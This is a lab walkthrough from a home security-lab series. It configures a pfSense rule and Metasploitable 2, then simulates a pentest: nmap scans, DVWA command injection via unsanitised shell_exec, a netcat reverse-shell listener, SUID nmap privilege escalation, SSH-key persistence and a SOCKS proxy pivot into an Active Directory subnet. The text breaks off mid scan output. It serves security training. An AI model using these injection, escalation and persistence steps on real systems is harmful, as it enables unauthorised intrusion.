This module is a part of a larger series of building a security lab in VirtualBox. Click here to be taken back to the series landing page.

Network Diagram
Setting up the Firewall
We want to make the lab as realistic as possible and remove any impulses to cheat. To do so, we will add a rule to the LAN subnet that blocks all packets to the AD_LAB subnets.
Block Packets to AD Subnet



All done. Click Save and Apply Changes.
Toggling the New Rule
In pfSense you can toggle a rule on and off without deleting it by pressing the little ✅or ❌to the left side of the rule.

Once you've toggled the rule on or off, click Apply Changes for it to take effect. This is a convenient way to enable the rule when you need it and disable it when you don't.
Setting up the Vulnerable Target
To keep things simple, we'll use an existing target that should already be in our cyber range. In a previous, step I showed you how to import Vulnhub targets to your cyber range.

Tweaking Metasploitable 2




Start Up and Configure the Interfaces
For this step, we will need to log into the Metasploitable 2 VM with some credentials and configure the /etc/network/interfaces file, so that we get a DHCP lease on the AD_LAB subnet.
- Username:
msfadmin - Password:
msfadmin
sudo nano /etc/network/interfaces# The loopback network interface
auto lo
iface lo inet loopback
# The primary network interface
auto eth0
iface eth0 inet dhcpBefore
post-up ip route commands shown below are used to prefer the 10.80.80.1 gateway as the default route, so that the Metasploitable 2 host can retain internet access.# The loopback network interface
auto lo
iface lo inet loopback
# The primary network interface
auto eth0
iface eth0 inet dhcp
# The secondary network interface
auto eth1
iface eth1 inet dhcp
post-up ip route add 10.0.0.0/24 via 10.6.6.1 dev eth0
post-up ip route delete default via 10.80.80.1 dev eth1 metric 100
post-up ip route add default via 10.80.80.1 dev eth1 metric 90After
Press CTRL + X then Y to save the changes to the file. Then, press Enter. Finally, we need to refresh the networking stack so that we get a new DHCP address on the AD_LAB subnet.
sudo /etc/init.d/networking restart
Simulating the External Pentest
Scope
10.6.6.11/3210.80.80.0/24—ad.labinternal domain
Nmap Scan
sudo nmap -Pn -p- -T4 -A -oN nmap-scan.txt 10.6.6.11Port Scan Results
# Nmap 7.94SVN scan initiated Thu Mar 14 16:18:16 2024 as: nmap -Pn -p- -T4 -A -oN nmap-scan.txt 10.6.6.11
Nmap scan report for 10.6.6.11
Host is up (0.00086s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.0.0.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
|_ SSL2_RC2_128_CBC_WITH_MD5
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_ssl-date: 2024-03-14T20:20:44+00:00; 0s from scanner time.
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: Metasploitable2 - Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 45153/udp mountd
| 100005 1,2,3 48009/tcp mountd
| 100021 1,3,4 35784/udp nlockmgr
|_ 100021 1,3,4 41238/tcp nlockmgr
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec?
513/tcp open login?
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 9
| Capabilities flags: 43564
| Some Capabilities: ConnectWithDatabase, SupportsCompression, LongColumnFlag, SwitchToSSLAfterHandshake, SupportsTransactions, Speaks41ProtocolNew, Support41Auth
| Status: Autocommit
|_ Salt: n\c](L'|]>]9B""#';2*
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
|_ssl-date: 2024-03-14T20:20:44+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd (Admin email admin@Metasploitable.LAN)
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/5.5
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)
38811/tcp open status 1 (RPC #100024)
41238/tcp open nlockmgr 1-4 (RPC #100021)
48009/tcp open mountd 1-3 (RPC #100005)
51998/tcp open java-rmi GNU Classpath grmiregistry
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/14%OT=21%CT=1%CU=42313%PV=Y%DS=2%DC=T%G=Y%TM=65F3
OS:5C1C%P=x86_64-pc-linux-gnu)SEQ(SP=C6%GCD=1%ISR=C8%TI=Z%II=I%TS=7)OPS(O1=
OS:M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5B4ST11NW7
OS:%O6=M5B4ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W6=16A0)ECN(R=Y
OS:%DF=N%T=40%W=16D0%O=M5B4NNSNW7%CC=N%Q=)T1(R=Y%DF=N%T=40%S=O%A=S+%F=AS%RD
OS:=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=N%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=
OS:)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G
OS:%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 59m59s, deviation: 2h00m00s, median: 0s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2024-03-14T16:20:36-04:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 0.18 ms 10.0.0.1
2 1.02 ms 10.6.6.11
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Mar 14 16:20:44 2024 -- 1 IP address (1 host up) scanned in 148.57 seconds
Getting a Reverse Shell
tcp/80.10.6.6.11 and yours may differ. Keep that in mind as you follow along.Log into DVWA

- Username:
admin - Password:
password
Change the Security Level


Shell via Command Execution

Source Code
<?php
if( isset( $_POST[ 'submit' ] ) ) {
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if (stristr(php_uname('s'), 'Windows NT')) {
$cmd = shell_exec( 'ping ' . $target );
echo '<pre>'.$cmd.'</pre>';
} else {
$cmd = shell_exec( 'ping -c 3 ' . $target );
echo '<pre>'.$cmd.'</pre>';
}
}
?>
We can see that the exploit for this challenge is quite simple. The PHP script makes no effort to sanitize the user input and feeds it directly into the shell_exec() function.
The shell_exec( 'ping ' . $target ); simply joins ping and whatever is stored in $target. And the $target variable will hold whatever we put in the text box.
We know that in Windows and Linux, we can chain multiple commands together with the ; character. So, if we put 127.0.0.1 ; <some_command_here> we can easily get command execution on the target.


sudo rlwrap nc -lnvp 443Start a TCP listener on Kali Linux on port 443

Setting up Persistence
Getting Situational Awareness
Looking at the output of the ip a command, we can see that — and we know because we built it — that this host has two network interfaces on two distinct subnets.
10.6.6.0/2410.80.80.0/24
Privilege Escalation

find / -user root -type f -perm /4000 2>/dev/nullHave a look around for SUID binaries
nmap --interactive
nmap> !sh
Achieving Persistence
SSH into the Target

ssh-keygen -t rsa -b 4096 -C "" -f "msfadmin_key" -N ""Run on your Kali Linux host to generate a SSH keypair

echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCXbBBwYqJvs6E ....... ' >> /home/msfadmin/.ssh/authorized_keysRun in your reverse shell and add your public key string
# Due to the age of the target, we need to specify some older algorithms
# -o : ad-hoc SSH options, in this case enable older algorithms
# -i : private key file for user authentication
# msfadmin@10.6.6.11 : the user and target host

ssh -o 'PubkeyAcceptedKeyTypes=+ssh-rsa,ssh-dss' -o 'HostKeyAlgorithms=+ssh-rsa,ssh-dss' -i msfadmin_key msfadmin@10.6.6.11Run on Kali and SSH into the target with your private key file

export TERM=linux to resolve this errorSetting up the Proxy
After our post-exploit enumeration, it should be clear that this is the pivot into the internal Active Directory environment. We can see in the IP configuration and routing table that this host has access to two subnets, with the interesting subnet being 10.80.80.0/24.
chisel running (yes, I used a 32-bit binary). Therefore, I won't be able to demonstrate that in this lab, but I'd challenge you to try it against another newer Vulnhub target in your environment.
Here are my notes on port forwarding and proxying with Chisel
Forward SOCKS4 Proxy over SSH
Establish the SOCKS4 Proxy
Since we already have a ssh key for the msfadmin user, setting up a forward SOCKS proxy will be trivial.

ssh -o 'PubkeyAcceptedKeyTypes=+ssh-rsa,ssh-dss' \
-o 'HostKeyAlgorithms=+ssh-rsa,ssh-dss' -f -N -D 127.0.0.1:58080 \
-i msfadmin_key msfadmin@10.6.6.11

Add it to Proxychains4.conf
sudo nano /etc/proxychains4.conf
Press CTRL + x and then Y to save the changes.
Testing out the Proxy
Scanning for Live Hosts in the AD Lab

proxychains with the -q flag, as the output can be quite verbose and pollute the output of the original commandproxychains -q crackmapexec smb 10.80.80.0/24
SMB reveals the NetBIOS names of the targets, we've easily found the domain controller -- DC1 in this case.Why Does This Work?
Proxychains
proxychainsintakes all of the network activity fromcrackmapexec- Then,
proxychainsinspects theproxychains4.conffile and notes any proxies in the configuration file- We only have one
socks4 127.0.0.1 58080definition in the file - It's called
proxychains, cause you can chain together multiple proxies
- We only have one
SSH
- We connect to Metasploitable 2 as
msfadmin - We specify
-f -N -D 127.0.0.1:58080which means- Any traffic sent to
tcp/58080on127.0.0.1will go into the SSH session and come out the other side
- Any traffic sent to
- When it comes out the other side, it's up to the other side to figure out how to route the traffic
- Recall that the target has two local routes
10.6.6.0/2410.80.80.0/24
- Since the destination IP addresses are in the
10.80.80.0/24subnet, the target will route them there as long as there aren't any firewalls preventing it from doing so
Working through the Proxy

Enumerate the Domain
sudo proxychains -q nmap -Pn -T4 -sT -p 389,636 --script ldap-rootdse 10.80.80.2
echo '10.80.80.2 DC1.ad.lab' | sudo tee -a /etc/hostsAdd the domain controller to our /etc/hosts file
Port Scanning through the Proxy
nmap through the proxy, you must use the -sT flag to make a full TCP connection with the target. Using -sS through a SOCKS proxy does not work, as the proxy itself cannot track the connections.The downside to this is that the
-sT flag and working through a proxy can add some latency to the nmap scan. Your other option is to use nmap directly on the proxy itself if it is already installed, or copy a statically compiled binary if it isn't.Recall that in the previous step — Scanning for Live Hosts in the AD Lab — we used crackmapexec through the proxy and found some live hosts. We're going to use this information to compile a list of nmap targets.
nano ./nmap-targets.txt10.80.80.2
10.80.80.3
10.80.80.4
10.80.80.610.80.80.11 is Metasploitable 2, so we skip it since we've already port scanned it
# -Pn : Disable ping checks, since this won't work through a proxy
# -sT : Full TCP connect due to proxy
# --top-ports 5000 : Since scanning all 65,535 ports will be quite slow
# -T4 : Acceptable speed for proxy
# iL ./nmap-targets.txt : Use the targets file to scan
sudo nmap -Pn -sT --top-ports 5000 -T4 -A -oN nmap-scan-ad-lab.txt -iL ./nmap-targets.txtnmap-scan-ad-lab.txt
# Nmap 7.94SVN scan initiated Mon Mar 18 11:17:47 2024 as: nmap -Pn -sT --top-ports 5000 -T4 -A -oN nmap-scan-ad-lab.txt -iL ./nmap-targets.txt
Nmap scan report for DC1.ad.lab (10.80.80.2)
Host is up (0.00067s latency).
Not shown: 4986 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-18 18:16:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ad.lab0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.ad.lab
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.ad.lab
| Not valid before: 2024-01-05T11:19:12
|_Not valid after: 2025-01-04T11:19:12
|_ssl-date: 2024-03-18T18:19:38+00:00; +2h58m19s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: ad.lab0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-18T18:19:38+00:00; +2h58m20s from scanner time.
| ssl-cert: Subject: commonName=DC1.ad.lab
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.ad.lab
| Not valid before: 2024-01-05T11:19:12
|_Not valid after: 2025-01-04T11:19:12
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ad.lab0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-18T18:19:39+00:00; +2h58m20s from scanner time.
| ssl-cert: Subject: commonName=DC1.ad.lab
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.ad.lab
| Not valid before: 2024-01-05T11:19:12
|_Not valid after: 2025-01-04T11:19:12
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: ad.lab0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.ad.lab
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC1.ad.lab
| Not valid before: 2024-01-05T11:19:12
|_Not valid after: 2025-01-04T11:19:12
|_ssl-date: 2024-03-18T18:19:38+00:00; +2h58m20s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-03-18T18:19:38+00:00; +2h58m20s from scanner time.
| rdp-ntlm-info:
| Target_Name: AD
| NetBIOS_Domain_Name: AD
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: ad.lab
| DNS_Computer_Name: DC1.ad.lab
| DNS_Tree_Name: ad.lab
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-18T18:19:05+00:00
| ssl-cert: Subject: commonName=DC1.ad.lab
| Not valid before: 2024-01-01T21:17:43
|_Not valid after: 2024-07-02T21:17:43
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/18%OT=53%CT=1%CU=32779%PV=Y%DS=2%DC=T%G=Y%TM=65F8
OS:5BEF%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=I%II=I%SS=S%TS=U)
OS:SEQ(SP=105%GCD=2%ISR=10C%TI=I%II=I%SS=S%TS=U)OPS(O1=M5B4NW8NNS%O2=M5B4NW
OS:8NNS%O3=M5B4NW8%O4=M5B4NW8NNS%O5=M5B4NW8NNS%O6=M5B4NNS)WIN(W1=FFFF%W2=FF
OS:FF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=N%T=80%W=FFFF%O=M5B4NW8NNS
OS:%CC=Y%Q=)T1(R=Y%DF=N%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(
OS:R=Y%DF=N%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=8
OS:0%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-03-18T18:19:07
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 2h58m19s, deviation: 0s, median: 2h58m19s
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
- Hop 1 is the same as for 10.80.80.3
2 0.55 ms DC1.ad.lab (10.80.80.2)
Nmap scan report for 10.80.80.3
Host is up (0.00070s latency).
Not shown: 4994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
